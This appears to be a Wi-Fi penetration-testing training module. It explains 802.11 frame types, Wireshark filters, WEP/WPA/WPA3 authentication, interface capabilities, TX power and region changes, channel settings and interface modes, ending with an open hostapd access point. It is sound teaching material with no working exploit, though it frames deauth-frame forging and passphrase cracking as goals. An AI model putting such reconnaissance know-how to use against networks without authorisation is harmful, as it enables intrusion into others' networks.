Wi-Fi Penetration Testing Basics
Introduction
In today’s interconnected world, Wi-Fi networks have become ubiquitous, serving as the backbone of digital connectivity. However, with this convenience comes the risk of security vulns that can be exploited by malicious actors. Wi-Fi pentesting is a crucial process employed by cybersecurity professionals to assess the security posture of Wi-Fi networks. By systematically evaluating passphrases, configurations, infrastructure, and client devices, Wi-Fi pentesters uncover potential weaknesses and vulns that could compromise network security.
Wi-Fi Authentication Types
Wi-Fi authentication types are crucial for securing wireless networks and protecting data from unauthorized access. The main types include WEP, WPA, WPA2, and WPA3, each progressively enhancing security standards.

- WEP (Wired Equivalent Pricacy): The original Wi-Fi security protocol, WEP, provides basic encryption but is now considered outdated and insecure due to vulns that make it easy to breach.
- WPA (WiFi Protected Access): Introduced as an interim over WEP, WPA offers better encryption through TKIP (Temporal Key Integrity Protocol), but it is still less secure than newer standards.
- WPA2 (WiFi Protected Access II): A significant advancement over WPA, WPA2 uses AES for robust security. It has been the standard for many years, providing strong protection for most networks.
- WPA3 (WiFi Protected Access III): The latest standard, WPA3, enhances security with features like individualized data encryption and more robust password-based authentication, making it the most secure option currently available.
A Wi-Fi pentest comprises the following four key components:
- Assessing passphrases for strenght and security: This involves assessing the strength and security of Wi-Fi network passwords or passphrases. Pentesters employ various techniques, such as dictionary attacks, brute force attacks, and password cracking tools, to evaluate the resilience of passphrases against unauthorized access.
- Analyzing configuration settings to identify vulns: Pentesters analyze the configuration settings on Wi-Fi routers and access points to identify potential security vulns. This includes scrutinizing encryption protocols, authentication, methods, network segmentation, and other configuration parameters to ensure they adhere to best security practices.
- Probing the network infrastructure for weaknesses: This phase focuses on probing the robustness of the Wi-Fi network infrastructure. Pentesters conduct comprehensive assessments to uncover weaknesses in network architecture, device configuration, firmware versions, and implementation flaws that could be exploited by attackers to compromise the network.
- Testing client devices for potential security flaws: Pentesters evaluate the security of Wi-Fi clients, such as laptops, smartphones, and IoT devices, that connect to the network. This involves testing for vulns in client software, OS, wireless drivers, and network stack implementations to identify potential entry points for attackers.
802.11 Fundamentals
802.11 Frames and Types
In 802.11 communications, there are a few different types utilized for different actions. These actions are all a part of the connection cycle, and standard communications for these wireless networks. Many of your attacks utilize packet crafting/forging techniques. You look to forge these same frames to perform actions like disconnecting a client device from the network with a deauth/disassociation request.
The IEEE 802.11 MAC Frame
All 802.11 frames utilize the MAC frame. This frame is the foundation for all other fields and actions that are performed between the client and access point, and even in ad-hoc networks. The MAC data frame consists of 9 fields.
| Field | Description |
|---|---|
| Frame Control | This field contains tons of information such as type, subtype, protocol version, to DS (distribution system), from DS, order, etc. |
| Duration/ID | This ID clarifies the amount of time in which the wireless medium is occupied. |
| Address 1, 2, 3, 4 | These fields clarify the MAC addresses involved in the communication, but they could mean different things depending on the origin of the frame. These tend to include the BSSID of the access point and the client MAC address, among others. |
| SC | The sequence control field allows additional capabilities to prevent duplicate frames. |
| Data | Simply put, this field is responsible for the data that is transmitted from the sender to the receiver. |
| CRC | The cyclic redundancy check contains a 32-bit checksum for error detection. |
IEEE 802.11 Frame Types
IEEE frames can be put into different categories for what they do and what actions they are involved in. Generally speaking, you have the following types among some others. These codes can help you when filtering Wireshark traffic.
- Management (00): These frames are used for management and control, and allowing the access point and client to control the active connection.
- Control (01): Control frames are used for managing the transmission and reception of data frames within wi-fi networks. You can consider them like a sense of quality control.
- Data (10): Data frames are used to contain data for transmission.
Management Frame Sub-Types
Primarily, for wi-fi pentesting, you focus on management frames. These frames after all are used to control the connection between the access point and client. As such you can into each one, and what they are responsible for.
If you look to filter them in Wireshark, you would specify type 00 and subtypes like the following.
- Beacon Frames (1000): Beacon frames are primarily used by the access point to communicate its presence to the client or station. It includes information such as supported ciphers, authentication types, its SSID, and supported data rates among others.
- Probe Request (0100) and Probe Response (0101): The probe request and response exist to allow the client to discover nearby access points. Simply put, if a network is hidden or not hidden, a client will send a probe request with the SSID of the access point. The access point will then respond with information about itself for the client.
- Authentication Request and Response (1011): Authentication requests are sent by the client to the access point to begin the connection process. These frames are primarily used to identify the client to the access point.
- Association/Reassociation Request and Responses (0000, 0001, 0010, 0011): After sending an authentication request and undergoing the authentication process, the client sends an association request to the access point. The access point then responds with an association response to indicate whether the client is able to associate with it or not.
- Disassociation/Deauthentication (1010, 1100): Disassociation and Deauthentication frames are sent from the access point to the client. Similar to their inverse frames, they are designed to terminate the connection between the access point and the client. These frames additionally contain what is known as a reason code. This reason code indicates why the client is being disconnected from the access point. You utilize crafting these frames for many handshake captures and denial of service based attacks during wi-fi pentesting efforts.
The Connection Cycle
Examine the typical connection process between clients and access points, known as the connection cycle. The general connection cycle follows this sequence.
- Beacon Frames
- Probe Request and Response
- Authentication Request and Response
- Association Request and Response
- Some form of handshake or other security mechanism
- Disassociation/Deauthentication
To better understand this process, the raw network traffic can be examined in Wireshark. After successfully capturing a valid handshake, the capture file can then be opened in Wireshark for detailed analysis.
Beacon frames from the access point can be identified using the following Wireshark filter:
(wlan.fc.type == 0) && (wlan.fc.type_subtype == 8)

Probe request frames from the client can be identified using the following Wireshark filter:
(wlan.fc.type == 0) && (wlan.fc.type_subtype == 4)

Probe response frames from the access point can be identified using the following Wireshark filter:
(wlan.fc.type == 0) && (wlan.fc.type_subtype == 5)

The authentication process between the client and the access point can be observed using the following Wireshark filter:
(wlan.fc.type == 0) && (wlan.fc.type_subtype == 11)


After the authentication process is complete, the station’s association request can be viewed using the following Wireshark filter:
(wlan.fc.type == 0) && (wlan.fc.type_subtype == 0)

The accesss point’s association response can be viewed using the following Wireshark filter:
(wlan.fc.type == 0) && (wlan.fc.type_subtype == 1)

If the example network uses WPA2, the EAPOL (handshake) frames can be viewed using the following Wireshark filter:
eapol

Once the connection process is complete, the termination of the connection can be viewed by identifying which party (client or access point) initiated the disconnection. This can be done using the following Wireshark filter to capture Disassociation frames (10) or Deauthentication frames (12).
(wlan.fc.type == 0) && (wlan.fc.type_subtype == 12) or (wlan.fc.type_subtype == 10)
Authentication Methods
There are two primary authentication systems commonly used in Wi-Fi networks: Open System Authentication and Shared Key Authentication.

- Open System Authentication is straightforward and does not require any shared secret or credentials for initial access. This type of authentication is typically used in open networks where no password is needed, allowing any device to connect to the network without prior verification.
- Shared Key Authentication involves the use of a shared key. In this system, both the client and the access point verify each other’s identities by computing a challenge-response mechanism based on the shared key.
While many other methods exist, especially in Enterprise environments or with advanced protocols like WPA3 and Enhanced Open, these two are the most prevalent.
Open System Authentication
As the name implies, open system authentication does not require any shared secret or credentials right away. This authentication type is commonly found for open networks that do not require a password. For open system authentication, it tends to follow this order:
- The client (station) sends an authentication request to the access point to begin the authentication process.
- The access point then sends the client back an authentication response, which indicates whether the authentication was accepted.
- The client then sends the access point an association request.
- The access point then responds with an association response to indicate whether the client can stay connected.

As shown in the image above, open system authentication does not require any credentials or authentication. Devices can connect directly to the network without needing to enter a password, making it convenient for public or guest networks where ease of access is a priority.
While open system authentication is convenient for public or guest networks, Shared Key Authentication offers an additional layer of security by ensuring that only devices with the correct key can access the network.

Shared Key Authentication
On the other hand shared key authentication does involve a shared key, as the name implies. In this authentication system, the client and access point prove their identities through the computation of a challenge. This method is often associated with Wired Equivalent Privacy (WEP) and Wi-Fi Protected Access (WPA). It provides a basic level of security through the use of a pre-shared key.

Authentication with WEP
- Authentication request: Initially, as it goes, the client sends the access point an authentication request.
- Challenge: The access point then responds with a custom authentication response which includes challenge text for the client.
- Challenge response: The client then responds with the encrypted challenge, which is encrypted with the WEP key.
- Verification: The AP then decrypts this challenge and sends back either an indication of success or failure.
Authentication with WPA

On the flip side, WPA utilizes a form of authentication that includes a four-way handshake. Commonly, this replaces the association process with more verbose verification, and in the case of WPA3, the authentication portion is even crazier for the pairwise key generation. From a high level, this is performed like the following.
- Authentication request: The client sends an authentication request to the AP to initiate the authentication process.
- Authentication response: The AP responds with an authentication response, which indicates that it is ready to proceed with authentication.
- Pairwise key generation: The client and the AP then calculate the PMK from the PSK.
- Four-way handshake: The client and access point then undergo each step of the four way handshake, which involves nonce exchange, derivation, among other actions to verify that the client and AP truly know the PSK.
Shared key authentication type also involves WPA3, the latest and most secure Wi-Fi security standard. WPA3 introduces significant improvements over its predecessors, including more robust encryption and enhanced protection against brute force attacks. One of its key features is Simultaneous Authentication of Equals (SAE), which replaces the Pre-Shared Key (PSK) method used in WPA2, providing better protection for passwords and individual data sessions.
Despite its advantage, WPA3 adoption has been slower due to hardware restrictions. Many existing devices do not support WPA3 and require firmware updates or replacements to be compatible. This creates a barrier to widespread implementation, particularly in environments with a large number of legacy devices. Consequently, while WPA3 offers superior security, its use is not yet widespread, and many networks continue to rely on standards like WPA2 until the necessary hardware upgrades become more accessible and affordable.
Interfaces and Interface Modes
Wi-Fi Interfaces
Wireless interfaces are a cornerstone of Wi-Fi pentesting. After all, your machines transmit and receive this data through these interfaces. If you didn’t have them, you could not communicate. You must consider many different aspects when choosing the right interface. If you choose too weak of an interface, you might not be able to capture data during your pentesting efforts.
How to choose the right interface for the job?
One of the first things that you should consider is capabilities. If your interface is capable of 2.4G and not 5G, you might run into issues when attempting to scan higher band networks. This, of course, is an obvious one, but you should look for the following in your interface:
- IEEE 802.11ac or IEEE 802.ax support
- Supports at least monitor mode and packet injection
Not all interfaces are equal when it comes to Wi-Fi pentesting. You might find that a sole 3.4G card performs better than a more “capable” dual-band card. After all, it comes down to driver support. Not all OS have complete support for each card, so you should do your research ahead of time into your chosen chipset.
The chipset of a Wi-Fi card and its drivers are crucial factors in pentesting, as it is important to select a chipset that supports both monitor mode and packet injection. Airgeddon offers a comprehensive list of Wi-Fi adapters based on their performance. It is important to note that for external Wi-Fi adapters, drivers must be installed manually, whereas built-in adapters in laptops typically do not require manual installation. The installation process for drivers varies depending on the adapter, with different steps for each model.
Interface Strength
Much of Wi-Fi pentesting comes down to your physical positioning. As such, if a card is too weak, you might find that your efforts will be inadequate. You should always ensure that your card is strong enough to operate at larger and longer ranges. With this, you might want to shoot for longer range cards. One of the ways that you can check on this is through the iwconfig utility.
d41y@htb[/htb]$ iwconfig

wlan0     IEEE 802.11  ESSID:off/any
          Mode:Managed  Access Point: Not-Associated   Tx-Power=20 dBm
          Retry short  long limit:2   RTS thr:off   Fragment thr:off
          Power Management:off
By default, this is set to the country specified in your OS. You can check on this with the iw reg get command in Linux.
d41y@htb[/htb]$ iw reg get

global
country 00: DFS-UNSET
        (2402 - 2472 @ 40), (6, 20), (N/A)
        (2457 - 2482 @ 20), (6, 20), (N/A), AUTO-BW, PASSIVE-SCAN
        (2474 - 2494 @ 20), (6, 20), (N/A), NO-OFDM, PASSIVE-SCAN
        (5170 - 5250 @ 80), (6, 20), (N/A), AUTO-BW, PASSIVE-SCAN
        (5250 - 5330 @ 80), (6, 20), (0 ms), DFS, AUTO-BW, PASSIVE-SCAN
        (5490 - 5730 @ 160), (6, 20), (0 ms), DFS, PASSIVE-SCAN
        (5735 - 5835 @ 80), (6, 20), (N/A), PASSIVE-SCAN
        (57240 - 63720 @ 2160), (N/A, 0), (N/A)
With this, you can see all of the different typower settings that you can do for your region. Most of the time, this might be DFS-UNSET, which is not helpful for you since it limits your cards to 20 dBm. You can change this of course to your own region, but you should abide by pertinent rules and laws when doing this, as it is against the law in different areas to push your card beyond the maximum set limit, and as well it is not always particularly healthy for your interface.
Changing the Region Settings for your Interface
Suppose you lived in the US, you might want to change your interfaces region accordingly. You could do so with the iw reg set command, and simply change the US to your region’s two letter code.
d41y@htb[/htb]$ sudo iw reg set US
Then, you could check this setting again with the iw reg get command.
d41y@htb[/htb]$ iw reg get

global
country US: DFS-FCC
        (902 - 904 @ 2), (N/A, 30), (N/A)
        (904 - 920 @ 16), (N/A, 30), (N/A)
        (920 - 928 @ 8), (N/A, 30), (N/A)
        (2400 - 2472 @ 40), (N/A, 30), (N/A)
        (5150 - 5250 @ 80), (N/A, 23), (N/A), AUTO-BW
        (5250 - 5350 @ 80), (N/A, 24), (0 ms), DFS, AUTO-BW
        (5470 - 5730 @ 160), (N/A, 24), (0 ms), DFS
        (5730 - 5850 @ 80), (N/A, 30), (N/A), AUTO-BW
        (5850 - 5895 @ 40), (N/A, 27), (N/A), NO-OUTDOOR, AUTO-BW, PASSIVE-SCAN
        (5925 - 7125 @ 320), (N/A, 12), (N/A), NO-OUTDOOR, PASSIVE-SCAN
        (57240 - 71000 @ 2160), (N/A, 40), (N/A)
Afterwards, you can check the txpower of your interface with the iwconfig utility.
d41y@htb[/htb]$ iwconfig

wlan0     IEEE 802.11  ESSID:off/any
          Mode:Managed  Access Point: Not-Associated   Tx-Power=20 dBm
          Retry short  long limit:2   RTS thr:off   Fragment thr:off
          Power Management:off
In many cases, your interface will automatically set its power to the maximum in your region. However, sometimes you might need to do this yourself. First, you would have to bring your interface down.
d41y@htb[/htb]$ sudo ifconfig wlan0 down
Then, you can set the desired txpower for your interface with the iwconfig utility.
d41y@htb[/htb]$ sudo iwconfig wlan0 txpower 30
After that, you would need to bring your interface back up.
d41y@htb[/htb]$ sudo ifconfig wlan0 up
Next, you can check the settings again by using the iwconfig utility.
d41y@htb[/htb]$ iwconfig

wlan0     IEEE 802.11  ESSID:off/any
          Mode:Managed  Access Point: Not-Associated   Tx-Power=30 dBm
          Retry short  long limit:2   RTS thr:off   Fragment thr:off
          Power Management:off
The default TX power of a wireless interface is typically set to 20 dBm, but it can be increased to 30 dBm using certain methods. However, caution should be exercised, as this adjustment may be illegal in some countries, and users should proceed at their own risk. Additionally, some wireless models may not support these settings, or the wireless chip might technically be capable of transmitting at higher power, but the device manufacturer may not have equipped the device with the necessary heat sink to safely handle the increased output.
The Tx power of the wireless interface can be modified using the previously mentioned command. However, in certain instances, this change may not take effect, which could indicate that the kernel has been patched to prevent such modifications.
Checking Driver Capabilities for your Interface
As mentioned, one of the most important things for your interface, is its capabilities to perform different actions during wi-fi pentesting. If your interface does not support something, in most cases you will simply not be able to perform that action, unless you acquire another interface. Luckily, you can check on these capabilities via the command line.
The command that you can use to find out this information is the iw list command.
d41y@htb[/htb]$ iw list

Wiphy phy5
	wiphy index: 5
	max # scan SSIDs: 4
	max scan IEs length: 2186 bytes
	max # sched scan SSIDs: 0
	max # match sets: 0
	max # scan plans: 1
	max scan plan interval: -1
	max scan plan iterations: 0
	Retry short limit: 7
	Retry long limit: 4
	Coverage class: 0 (up to 0m)
	Device supports RSN-IBSS.
	Device supports AP-side u-APSD.
	Device supports T-DLS.
	Supported Ciphers:
			* WEP40 (00-0f-ac:1)
			* WEP104 (00-0f-ac:5)
			<SNIP>
			* GMAC-256 (00-0f-ac:12)
	Available Antennas: TX 0 RX 0
	Supported interface modes:
			 * IBSS
			 * managed
			 * AP
			 * AP/VLAN
			 * monitor
			 * mesh point
			 * P2P-client
			 * P2P-GO
			 * P2P-device
	Band 1:
		<SNIP>
		Frequencies:
				* 2412 MHz [1] (20.0 dBm)
				* 2417 MHz [2] (20.0 dBm)
				<SNIP>
				* 2472 MHz [13] (disabled)
				* 2484 MHz [14] (disabled)
	Band 2:
		<SNIP>
		Frequencies:
				* 5180 MHz [36] (20.0 dBm)
				<SNIP>
				* 5260 MHz [52] (20.0 dBm) (radar detection)
				<SNIP>
				* 5700 MHz [140] (20.0 dBm) (radar detection)
				<SNIP>
				* 5825 MHz [165] (20.0 dBm)
				* 5845 MHz [169] (disabled)
	<SNIP>
		Device supports TX status socket option.
		Device supports HT-IBSS.
		Device supports SAE with AUTHENTICATE command
		Device supports low priority scan.
	<SNIP>
Of course, this output can be lengthy, but all the information in here is pertinent to your testing efforts. From the above example, you know that this interface supports the following:
- Almost all pertinent regular ciphers
- Both 2.4Ghz and 5Ghz bands
- Mesh networks and IBSS capabilities
- P2P peering
- SAE aka WPA3 authentication
As such, it can be very important for you to check on your interface’s capabilities. Suppose you were testing a WPA3 network, and you came to find out that your interface’s driver did not support WPA3, you might be left scratching your head.
Scanning Available Wi-Fi Networks
To efficiently scan for available Wi-Fi networks, you can use the iwlist command along with the specific interface name. Given the potentially extensive output of this command, it is beneficial to filter the results to show only the most relevant information. This can be achieved by piping the output through grep to include only lines containing Cell, Quality, ESSID, or IEEE.
d41y@htb[/htb]$ iwlist wlan0 scan |  grep 'Cell\|Quality\|ESSID\|IEEE'

          Cell 01 - Address: f0:28:c8:d9:9c:6e
                    Quality=61/70  Signal level=-49 dBm
                    ESSID:"HTB-Wireless"
                    IE: IEEE 802.11i/WPA2 Version 1
          Cell 02 - Address: 3a:c4:6e:40:09:76
                    Quality=70/70  Signal level=-30 dBm
                    ESSID:"CyberCorp"
                    IE: IEEE 802.11i/WPA2 Version 1
          Cell 03 - Address: 48:32:c7:a0:aa:6d
                    Quality=70/70  Signal level=-30 dBm
                    ESSID:"HackTheBox"
                    IE: IEEE 802.11i/WPA2 Version 1
Changing Channel & Frequency of Interface
You can use the following command to see all available channels for the wireless interface:
d41y@htb[/htb]$ iwlist wlan0 channel

wlan0     32 channels in total; available frequencies :
          Channel 01 : 2.412 GHz
          Channel 02 : 2.417 GHz
          Channel 03 : 2.422 GHz
          Channel 04 : 2.427 GHz
          <SNIP>
          Channel 140 : 5.7 GHz
          Channel 149 : 5.745 GHz
          Channel 153 : 5.765 GHz
First, you need to disable the wireless interface which ensures that the interface is not in use and can be safely reconfigured. Then you can set the desired channel using the iwconfig command and finally, re-enable the wireless interface.
d41y@htb[/htb]$ sudo ifconfig wlan0 down
d41y@htb[/htb]$ sudo iwconfig wlan0 channel 64
d41y@htb[/htb]$ sudo ifconfig wlan0 up
d41y@htb[/htb]$ iwlist wlan0 channel

wlan0     32 channels in total; available frequencies :
          Channel 01 : 2.412 GHz
          Channel 02 : 2.417 GHz
          Channel 03 : 2.422 GHz
          Channel 04 : 2.427 GHz
          <SNIP>
          Channel 140 : 5.7 GHz
          Channel 149 : 5.745 GHz
          Channel 153 : 5.765 GHz
          Current Frequency:5.32 GHz (Channel 64)
As demonstrated in the above output, Channel 64 operates at a frequency of 5.32 GHz. By following these steps, you can effectively change the channel of the wireless interface to optimize performance and reduce interference.
If you prefer to change the frequency directly rather than adjusting the channel, you have the option to do so as well.
d41y@htb[/htb]$ iwlist wlan0 frequency | grep Current

          Current Frequency:5.32 GHz (Channel 64)
To change the frequency, you first need to disable the wireless interface, which ensures that the interface is not in use and can be safely reconfigured. Then, you can set the desired frequency using the iwconfig command and finally, re-enable the wireless interface.
d41y@htb[/htb]$ sudo ifconfig wlan0 down
d41y@htb[/htb]$ sudo iwconfig wlan0 freq "5.52G"
d41y@htb[/htb]$ sudo ifconfig wlan0 up
You can now verify the current frequency, and this time, you can see that the frequency has been successfully changed to 5.52 GHz. This change automatically adjusted the channel to the appropriate channel 104.
d41y@htb[/htb]$ iwlist wlan0 frequency | grep Current

          Current Frequency:5.52 GHz (Channel 104)
Interface Modes
Managed Mode
Managed mode is when you want your interface to act as a client or a station. In other words, this mode allows you to authenticate and associate to an access point, basic service set, and others. In this mode, your card will actively search for nearby networks (APs) to which you can establish a connection.
Pretty much in most cases, your interface will default to this mode, but suppose you want to set your interface to this mode. This could be helpful after setting your interface into monitor mode. You would run the following command.
d41y@htb[/htb]$ sudo ifconfig wlan0 down
d41y@htb[/htb]$ sudo iwconfig wlan0 mode managed
Then, to connect to a network, you could utilize the following command.
d41y@htb[/htb]$ sudo iwconfig wlan0 essid HTB-Wifi
Then, to check your interface, you can utilize the iwconfig utility.
d41y@htb[/htb]$ sudo iwconfig

wlan0     IEEE 802.11  ESSID:"HTB-Wifi"
          Mode:Managed  Access Point: Not-Associated   Tx-Power=30 dBm
          Retry short  long limit:2   RTS thr:off   Fragment thr:off
          Power Management:off
Ad-hoc Mode
Secondarily, you could act in a decentralized approach. This is where ad-hoc mode comes into play. Essentially this mode is peer to peer and allows wireless interfaces to communicate directly to one another. This mode is commonly found in mmost residential mesh systems for their backhaul bands. That is their band that is utilized for AP-to-AP communications and range extension. However, it is important to note, that this mode is not extender mode, as in most cases that is actually two interfaces bridged together.
To set your interface into this mode, you would run the following commands.
d41y@htb[/htb]$ sudo iwconfig wlan0 mode ad-hoc
d41y@htb[/htb]$ sudo iwconfig wlan0 essid HTB-Mesh
Then, once again, you could check your interface with the iwconfig command.
d41y@htb[/htb]$ sudo iwconfig

wlan0     IEEE 802.11  ESSID:"HTB-Mesh"
          Mode:Ad-Hoc  Frequency:2.412 GHz  Cell: Not-Associated
          Tx-Power=30 dBm
          Retry short  long limit:2   RTS thr:off   Fragment thr:off
          Power Management:off
Master Mode
On the flip side of managed mode is master mode (access point/router mode). However, you cannot simply set this with the iwconfig utility. Rather, you need what is referred to as a management daemon. This management daemon is responsible for responding to stations or clients connecting to your network. Commonly, in Wi-Fi pentesting, you would utilize hostapd for this task. As such, you would first want to create a sample configuration.
d41y@htb[/htb]$ nano open.conf

interface=wlan0
driver=nl80211
ssid=HTB-Hello-World
channel=2
hw_mode=g
This configuration would simply bring up an open network with the name HTB-Hello-World. With this network configuration, you could bring it up with the following command.
d41y@htb[/htb]$ sudo hostapd open.conf

wlan0: interface state UNINITIALIZED->ENABLED
wlan0: AP-ENABLED
wlan0: STA 2c:6d:c1:af:eb:91 IEEE 802.11: authenticated
wlan0: STA 2c:6d:c1:af:eb:91 IEEE 802.11: associated (aid 1)
wlan0: AP-STA-CONNECTED 2c:6d:c1:af:eb:91
